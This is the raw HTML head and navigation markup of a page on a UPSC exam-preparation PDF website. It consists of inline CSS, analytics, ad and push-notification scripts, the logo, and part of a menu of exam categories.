(max-width:767px){.gb-element-b406f084{width:100%}}.gb-element-dab8ff69{padding-left:0px;padding-right:0px}@media (max-width:1024px){.gb-element-dab8ff69{padding-left:0px;padding-right:0px}}.gb-element-034c937d{margin-bottom:30px;border:1px solid var(--border-color);padding:15px}.gb-element-eea55384{align-items:center;column-gap:6px;display:flex;flex-direction:row;justify-content:flex-start;margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);row-gap:6px}.gb-element-d35c8c35{display:flex;flex-direction:row;justify-content:space-between;margin-bottom:20px;padding-bottom:8px;padding-top:8px;border-top:1px solid var(--border-color);border-bottom:1px solid var(--border-color)}.gb-element-42c53a4b{align-items:center;column-gap:15px;display:flex;flex-direction:row;row-gap:10px}.gb-element-8cff9dc5{align-items:center;column-gap:6px;display:inline-flex;flex-direction:row;row-gap:6px}.gb-element-db4adfbb{margin-bottom:30px;margin-top:30px}@media (max-width:1024px){.gb-element-db4adfbb{padding-left:20px;padding-right:20px}}.gb-element-5a0bf687{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width)}.gb-element-c01af93f{column-gap:1em;display:grid;grid-template-columns:repeat(3,minmax(0,1fr));row-gap:1em}@media (max-width:767px){.gb-element-c01af93f{grid-template-columns:1fr}}.gb-element-25e805ad{background-color:#25d366;border-bottom-style:solid;border-bottom-width:1px;border-left-style:solid;border-left-width:1px;border-right-style:solid;border-right-width:1px;border-top-style:solid;border-top-width:1px;border-radius:20px}.gb-element-97c7ae7f{background-color:#0088cc;border-radius:20px}.gb-element-5cdfb8b0{background-color:#FFFF00;border-radius:20px}.gb-element-1c23db16{column-gap:6px;margin-bottom:30px;margin-top:6px;row-gap:6px}.gb-element-487745ee{margin-bottom:30px}@media (max-width:1024px){.gb-element-f8805325{padding-left:20px;padding-right:20px}}.gb-element-b4db0807{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width)}.gb-element-77790ee9{align-items:center;display:flex;justify-content:center;margin-bottom:6px}.gb-element-0956f1b5{align-items:center;align-self:center;border-bottom-style:solid;border-bottom-width:2px;border-left-style:solid;border-left-width:2px;border-right-style:solid;border-right-width:2px;border-top-style:solid;border-top-width:2px;box-shadow:0px 0px 7px 1px rgba(0,0,0,0.1),0px 0px 7px 1px rgba(0,0,0,0.1);display:block;justify-content:center;justify-items:center;justify-self:center;margin-bottom:30px;margin-left:10px;margin-right:10px;max-width:var(--gb-container-width);border-radius:20px}.gb-element-0956f1b5:is(:hover,:focus){box-shadow:0px 0px 7px 3px rgba(0,8,255,0.29)}@media (max-width:1024px){.gb-element-0956f1b5{margin-bottom:30px}}.gb-element-7cd07ac1{margin-bottom:1px;margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);border:1.5px solid var(--color-background);border-radius:9px}@media (max-width:1024px){.gb-element-7cd07ac1{box-shadow:0px 0px 7px 0px #2364aa}}.gb-element-315f3ed7{margin-bottom:30px;margin-top:30px}.gb-element-6d873635{column-gap:1em;display:grid;grid-template-columns:repeat(3,minmax(0,1fr));row-gap:1em}@media (max-width:767px){.gb-element-6d873635{grid-template-columns:1fr}}.gb-element-299800e4{margin-bottom:30px;margin-top:30px}.gb-element-83d61b1e{margin-bottom:30px;padding-left:20px;padding-right:20px}.gb-element-fd66a895{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);border:1.5px solid var(--color-background);border-radius:9px}@media (max-width:1024px){.gb-element-fd66a895{box-shadow:0px 0px 7px 0px #2364aa}}.gb-element-1bf9f914{margin-bottom:30px;padding-left:20px;padding-right:20px}.gb-element-351f6463{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);border:1.5px solid var(--color-background);border-radius:9px}@media (max-width:1024px){.gb-element-351f6463{box-shadow:0px 0px 7px 0px #2364aa}}.gb-element-fbcd12ed{margin-bottom:30px;padding-left:20px;padding-right:20px}.gb-element-23246645{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);border:1.5px solid var(--color-background);border-radius:9px}.gb-element-d5869e14{margin-bottom:30px;padding-left:20px;padding-right:20px}.gb-element-6c50006f{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);border:1.5px solid var(--color-background);border-radius:9px}.gb-element-2d987f2c{margin-bottom:30px;padding-left:20px;padding-right:20px}.gb-element-d33ce671{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);border:1.5px solid var(--color-background);border-radius:9px}.gb-element-1fd2fe56{border:1.5px solid var(--border-color);border-radius:5px;padding:30px 20px}.gb-element-ecaf05ee{column-gap:5px;display:inline-block;flex-direction:row;row-gap:5px}.gb-element-a4ddfe4b{margin-top:10px;border:1.5px solid var(--border-color);border-radius:5px;padding:30px 20px}.gb-element-6ff32b49{column-gap:5px;display:inline-block;flex-direction:row;row-gap:5px}.gb-element-11b419ad{margin-top:10px;border:1.5px solid var(--border-color);border-radius:5px;padding:30px 20px}.gb-element-47527c06{background-color:#2f343c;margin-top:30px;padding-bottom:20px;padding-top:10px}@media (max-width:1024px){.gb-element-0a164f13{padding-left:20px;padding-right:20px}}.gb-element-ab09abbb{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width)}.gb-element-b44ddc3f{margin-bottom:25px;border:1.5px solid var(--border-color);border-radius:5px;padding:10px 15px}.gb-element-001e72fe{column-gap:1em;display:grid;grid-template-columns:1fr 3fr;row-gap:1em}@media (max-width:767px){.gb-element-001e72fe{grid-template-columns:1fr}}.gb-element-8a018616{text-align:center}@media (max-width:767px){.gb-element-8a018616{text-align:center}}@media (max-width:767px){.gb-element-c5d1ca09{text-align:center}}.gb-media-10c8f44a{height:auto;max-width:100%;object-fit:cover;width:auto}.gb-media-6de1c86a{height:auto;max-width:100%;object-fit:cover;width:auto}.gb-media-466f68c4{height:auto;max-width:100%;object-fit:cover;width:auto}.gb-media-36a52d28{height:auto;max-width:100%;object-fit:cover;width:40;border:1.5px solid var(--color-background);border-radius:25px}.gb-media-152df7b8{height:120px;max-width:100%;object-fit:cover;width:120;border:2px solid var(--color-background-hover);border-radius:90px}.gb-text-5d34f45a{align-items:center;color:var(--color-background-hover);column-gap:0.5em;display:inline-flex;font-size:12px;font-weight:600;text-transform:uppercase;border-radius:3px;padding:2px 6px}.gb-text-5d34f45a .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-5d34f45a a{color:var(--color-background-hover)}.gb-text-5d34f45a a:hover{color:var(--color-background-hover)}.gb-text-5f3cc0fa{font-size:13px;font-weight:600;margin-bottom:0px}.gb-text-5f3cc0fa a{color:var(--text-2)}.gb-text-5f3cc0fa a:hover{color:var(--text-2);margin-bottom:3px}.gb-text-14127097{font-size:12px;font-weight:500;margin-bottom:0px}.gb-text-74b72f62{font-size:13px;margin-bottom:0px}.gb-text-417f848b{align-items:center;background-color:var(--border-color);color:#ffffff;column-gap:0.5em;display:inline-flex;text-decoration:none;border-radius:24px;padding:5px}.gb-text-417f848b:is(:hover,:focus){color:#ffffff}.gb-text-417f848b .gb-shape svg{width:24px;height:24px;fill:currentColor}.gb-text-de707c85{align-items:center;background-color:#23c761;color:#ffffff;column-gap:0.5em;display:inline-flex;text-decoration:none;border-radius:24px;padding:7px}.gb-text-de707c85:is(:hover,:focus){color:#ffffff}.gb-text-de707c85 .gb-shape svg{width:20px;height:20px;fill:currentColor}.gb-text-134f3d98{align-items:center;background-color:var(--text-2);color:#ffffff;column-gap:0.5em;display:inline-flex;text-decoration:none;border-radius:24px}.gb-text-134f3d98:is(:hover,:focus){color:#ffffff}.gb-text-134f3d98 .gb-shape svg{width:33px;height:33px;fill:currentColor;color:var(--background)}.gb-text-5745b302{align-self:center;display:flex;justify-items:center;justify-self:center;text-align:center}.gb-text-1879e7e2{margin-bottom:30px;text-align:center}.gb-text-6451b0f9{align-items:center;background-color:#25d366;box-shadow:0px 0px 8px 2px rgba(0,0,0,0.47);color:#ffffff;display:flex;justify-content:center;text-align:center;text-decoration:none;border-radius:20px;padding:1rem 2rem}.gb-text-6451b0f9:is(:hover,:focus){background-color:#25d366;color:#ffffff}.gb-text-d92478b1{align-items:center;background-color:#0088cc;box-shadow:0px 0px 8px 2px rgba(0,0,0,0.37);color:#ffffff;display:flex;justify-content:center;text-decoration:none;border:1px solid var(--text-1);border-radius:20px;padding:1rem 2rem}.gb-text-d92478b1:is(:hover,:focus){background-color:#0088cc;color:#ffffff}.gb-text-165cc2d7{align-items:center;background-color:rgba(228,8,8,0.5);box-shadow:0px 0px 8px 2px rgba(0,0,0,0.24);color:#ffffff;display:flex;justify-content:center;text-decoration:none;border:1px solid var(--text-1);border-radius:20px;padding:1rem 2rem}.gb-text-165cc2d7:is(:hover,:focus){background-color:rgba(228,8,8,0.5);color:#ffffff}.gb-text-3672c202{margin-bottom:30px;text-align:left}.gb-text-3b210691{align-items:center;color:var(--text-2);column-gap:0.5em;display:inline-flex;font-size:11px;font-weight:600;margin-bottom:0px;text-transform:uppercase}.gb-text-3b210691 .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-3b210691 a{color:var(--text-2)}.gb-text-3b210691 a:hover{color:var(--text-2)}.gb-text-c67f1a35{background-color:var(--color-background-hover);color:var(--background);margin-bottom:25px;padding-bottom:6px;padding-top:6px;text-align:center;border-radius:30px}.gb-text-584fce5e{align-items:center;color:var(--text-1);column-gap:0.5em;display:inline-flex;font-size:20px;margin-bottom:15px;transition:all 0.3s ease 0s}.gb-text-584fce5e .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-584fce5e a{color:var(--text-1)}.gb-text-584fce5e a:hover{color:var(--color-background-hover);transition:all 0.5s ease 0s}.gb-text-919d01dc{align-items:center;align-self:center;background-color:var(--color-background-hover);border-bottom-left-radius:3px;border-top-left-radius:3px;color:var(--background);column-gap:0.5em;display:inline-flex;font-size:12px;font-weight:500;justify-content:center;justify-items:center;justify-self:center;margin-bottom:0px;text-align:center;padding:2px 5px}.gb-text-919d01dc .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-357ed4b7{align-items:center;background-color:var(--background);color:var(--color-background-hover);column-gap:0.5em;display:flex;font-size:12px;font-weight:500;justify-content:center;margin-top:15px;text-decoration:none;border:1.5px solid var(--color-background-hover);border-radius:50px;padding:8px 15px}.gb-text-357ed4b7:is(:hover,:focus){background-color:var(--color-background-hover);color:var(--background);border:1.5px solid var(--color-background-hover);border-radius:50px}.gb-text-357ed4b7:is(:hover,:focus) .gb-shape svg{transition:all 0.5s ease 0s;transform:translate3d(5px,0px,0px)}.gb-text-357ed4b7 .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-cd3cd91f{align-items:center;align-self:center;justify-content:center;justify-items:center;justify-self:center;padding-left:10px;padding-right:10px;text-align:center;margin:30px 10px}.gb-text-30de4241{font-size:13px;margin-bottom:10px;margin-top:30px;text-align:center;padding:0px 10px 10px 10px}.gb-text-91e03488{align-items:center;align-self:center;background-color:#215bc2;color:#ffffff;display:block;grid-template-columns:1fr 3fr 1fr;justify-content:center;justify-items:center;justify-self:center;margin-bottom:20px;text-decoration:none;border-radius:20px;padding:1rem 2rem}.gb-text-91e03488:is(:hover,:focus){background-color:#1a4a9b;color:#ffffff}.gb-text-3ed79ddd{align-items:center;align-self:center;justify-content:center;justify-items:center;justify-self:center;text-align:center}.gb-text-8e2e6475{background-color:var(--color-background);border-top-left-radius:7px;border-top-right-radius:7px;color:var(--background);text-align:center;padding:8px 20px}.gb-text-679a3e83{font-size:13px;margin-bottom:10px;text-align:center;padding:0px 10px 10px 10px}.gb-text-15ea5c69{background-color:var(--color-background);border-top-left-radius:7px;border-top-right-radius:7px;color:var(--background);text-align:center;padding:8px 20px}.gb-text-df9fa7d4{font-size:13px;margin-bottom:10px;text-align:center;padding:0px 10px 10px 10px}.gb-text-4b58265c{background-color:var(--color-background);border-top-left-radius:7px;border-top-right-radius:7px;color:var(--background);text-align:center;padding:8px 20px}.gb-text-b8eeb7bd{font-size:13px;margin-bottom:10px;text-align:justify;padding:0px 10px 10px 10px}.gb-text-0e372d1b{background-color:var(--color-background);border-top-left-radius:7px;border-top-right-radius:7px;color:var(--background);text-align:center;padding:8px 20px}.gb-text-e1cfef57{font-size:13px;margin-bottom:10px;text-align:justify;padding:0px 10px 10px 10px}.gb-text-50d7954b{background-color:var(--color-background);border-top-left-radius:7px;border-top-right-radius:7px;color:var(--background);text-align:center;padding:8px 20px}.gb-text-537a039d{font-size:13px;margin-bottom:10px;text-align:center;padding:0px 10px 10px 10px}.gb-text-1746e3f6{align-items:center;background-color:var(--color-background-hover);color:var(--background);column-gap:0.5em;display:flex;justify-content:center;margin-bottom:25px;text-align:center;border-radius:7px;padding:5px 10px}.gb-text-1746e3f6 .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-7f4e777b{font-size:15px;margin-bottom:6px}.gb-text-7f4e777b a{color:var(--text-1)}.gb-text-7f4e777b a:hover{color:var(--color-background-hover);transition:all 0.5s ease 0s}@media (max-width:767px){.gb-text-7f4e777b{font-size:14px}}.gb-text-6987604d{align-items:center;background-color:var(--color-background-hover);color:var(--background);column-gap:0.5em;display:flex;justify-content:center;margin-bottom:25px;text-align:center;border-radius:7px;padding:5px 10px}.gb-text-6987604d .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-91c46efc{font-size:15px;margin-bottom:6px}.gb-text-91c46efc a{color:var(--text-1)}.gb-text-91c46efc a:hover{color:var(--color-background-hover);transition:all 0.5s ease 0s}@media (max-width:767px){.gb-text-91c46efc{font-size:14px}}.gb-text-8aafb5d7{align-items:center;background-color:var(--color-background-hover);color:var(--background);column-gap:0.5em;display:flex;justify-content:center;margin-bottom:25px;text-align:center;border-radius:7px;padding:5px 10px}.gb-text-8aafb5d7 .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-f10aedbd{font-size:15px;margin-bottom:6px}.gb-text-f10aedbd a{color:var(--text-1)}.gb-text-f10aedbd a:hover{color:var(--color-background-hover);transition:all 0.5s ease 0s}@media (max-width:767px){.gb-text-f10aedbd{font-size:14px}}.gb-text-549f7a26{color:#808080;font-size:13px;font-weight:500;margin-bottom:0px;text-align:center}.gb-text-37ee8e9b{font-size:24px;margin-bottom:8px}.gb-text-7a558f69{margin-bottom:0px}.gb-looper-b5d8a1d4{column-gap:20px;display:grid;grid-template-columns:repeat(2,minmax(0,1fr));row-gap:20px}@media (max-width:767px){.gb-looper-b5d8a1d4{grid-template-columns:1fr}}.gb-loop-item-f23cbc2c{display:inline-block;grid-auto-flow:column;border:2px solid var(--color-background-hover);border-radius:5px;padding:15px}.gb-loop-item-f34e5a90{margin-bottom:15px;border:2px solid var(--color-background-hover);border-radius:3px;padding:8px}.gb-loop-item-f34e5a90:hover{box-shadow:5px 5px 7px 0px rgba(0,0,0,0.1);transition:all 0.5s ease 0s;transform:translate3d(0px,-3px,0px)}.gb-loop-item-bee84e9d{margin-bottom:15px;border:2px solid var(--color-background-hover);border-radius:3px;padding:8px}.gb-loop-item-bee84e9d:hover{box-shadow:5px 5px 7px 0px rgba(0,0,0,0.1);transition:all 0.5s ease 0s;transform:translate3d(0px,-3px,0px)}.gb-loop-item-5c9a09e0{margin-bottom:15px;border:2px solid var(--color-background-hover);border-radius:3px;padding:8px}.gb-loop-item-5c9a09e0:hover{box-shadow:5px 5px 7px 0px rgba(0,0,0,0.1);transition:all 0.5s ease 0s;transform:translate3d(0px,-3px,0px)}.gb-shape-dfb33b07{align-items:center;align-self:center;display:flex;justify-content:center;justify-items:center;justify-self:center;margin-bottom:10px}.gb-shape-dfb33b07 svg{fill:currentColor;height:30px;width:30px}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://upscpdf.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://upscpdf.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--background);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--text-1);}.slideout-navigation.main-navigation ul ul{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--text-1);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{background-color:rgba(0,0,0,0);}.slideout-navigation, .slideout-navigation a{color:var(--text-1);}.slideout-navigation button.slideout-exit{color:var(--text-1);padding-left:22px;padding-right:22px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://upscpdf.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.5' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 30px 0px 30px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:36px;width:auto;}.navigation-branding .main-title{line-height:36px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.3.1/_inc/social-logos/social-logos.min.css' media='all' />
<script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5MCC49WF" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["upscpdf.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5MCC49WF");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://upscpdf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://upscpdf.com/wp-json/wp/v2/posts/2432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://upscpdf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p9WbQ5-De' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="hide_anything_css"></style><!-- LaraPush Push Notification Integration by Plugin -->
<script src="https://cdn.larapush.com/scripts/popup-4.0.0.min.js"></script>
<script>
    var additionalJsCode = "function LoadLaraPush(){ if (typeof LaraPush === \"function\") {new LaraPush(JSON.parse(atob('[base64]')), JSON.parse(atob('[base64]')));}}LoadLaraPush();";
    eval(additionalJsCode);
</script>
<!-- /.LaraPush Push Notification Integration by Plugin -->
	<style>img#wpstats{display:none}</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7086911681601481&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-10-at-7.43.19-PM.jpeg?fit=32%2C28&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-10-at-7.43.19-PM.jpeg?fit=192%2C168&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-10-at-7.43.19-PM.jpeg?fit=180%2C158&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-10-at-7.43.19-PM.jpeg?fit=270%2C236&#038;ssl=1" />
		<style id="wp-custom-css">
			.site-header, .main-navigation {
  position: sticky;
  top: 0;
  z-index: 9999;
  background: #ffffff;
}

/* --- Logo and Retina Logo Resize --- */
.site-logo img {
  max-height: 60px !important; /* yahan apni pasand ka size rakho */
  height: auto !important;
  width: auto !important;
}

/* Retina logo ke liye bhi same sizing apply hogi */
.site-logo a img {
  max-height: 60px !important; /* is value ko apne hisab se kam ya zyada kar sakte ho */
  height: auto !important;
}


.navigation-search {
    order: 99; /* icon ko sabse last me bhejta hai */
    margin-left: 10px;
}

		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2432 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-no-transition sticky-enabled both-sticky-menu mobile-header mobile-header-logo mobile-header-sticky right-sidebar nav-below-header separate-containers header-aligned-center dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://upscpdf.com/" rel="home">
						<img  class="header-image is-logo-image" alt="UPSC PDF" src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/10/cropped-WhatsApp-Image-2025-10-22-at-1.47.41-PM-1.jpeg?fit=1280%2C256&#038;ssl=1" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/10/cropped-WhatsApp-Image-2025-10-22-at-1.47.41-PM-1.jpeg?fit=1280%2C256&#038;ssl=1 1x, https://upscpdf.com/wp-content/uploads/2025/10/cropped-WhatsApp-Image-2025-10-22-at-1.47.41-PM-1.jpeg 2x" width="1280" height="256" />
					</a>
				</div>			</div>
		</header>
				<nav id="mobile-header" itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-sticky-branding">
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo mobile-header-logo">
						<a href="https://upscpdf.com/" title="UPSC PDF" rel="home">
							<img src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/10/cropped-WhatsApp-Image-2025-10-22-at-1.47.41-PM-1.jpeg?fit=1280%2C256&#038;ssl=1" alt="UPSC PDF" class="is-logo-image" width="1280" height="256" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">MENU</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-upsc-pdf" class=" menu sf-menu"><li id="menu-item-77684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77684"><a href="https://upscpdf.com/"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true"></i><span class="visuallyhidden">Home</span></a></li>
<li id="menu-item-24493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24493"><a href="#"><i class="_mi _before dashicons dashicons-welcome-learn-more" aria-hidden="true"></i><span>UPSC IAS</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-24495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24495"><a href="https://upscpdf.com/upsc-ias/upsc-exam-notice/">UPSC Exams Notice</a></li>
	<li id="menu-item-24496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24496"><a href="https://upscpdf.com/upsc-ias/upsc-result/">UPSC Result</a></li>
	<li id="menu-item-24498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24498"><a href="https://upscpdf.com/upsc-ias/upsc-syllabus/">UPSC Syllabus</a></li>
	<li id="menu-item-24499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24499"><a href="https://upscpdf.com/upsc-ias/upsc-interview/">UPSC Interview</a></li>
</ul>
</li>
<li id="menu-item-24500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24500"><a href="#"><i class="_mi _before dashicons dashicons-welcome-write-blog" aria-hidden="true"></i><span>Prelims</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-24502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24502"><a href="https://upscpdf.com/prelims/art-culture/">Art and Culture UPSC PDF</a></li>
	<li id="menu-item-24508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24508"><a href="https://upscpdf.com/prelims/csat/">CSAT</a></li>
	<li id="menu-item-24504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24504"><a href="https://upscpdf.com/prelims/environment/">Environment</a></li>
